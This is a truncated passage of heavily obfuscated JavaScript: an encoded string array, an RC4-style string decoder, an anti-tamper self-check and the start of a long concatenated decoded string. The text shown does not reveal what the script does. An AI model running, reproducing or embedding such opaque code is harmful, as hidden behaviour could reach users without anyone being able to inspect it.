0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x386,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(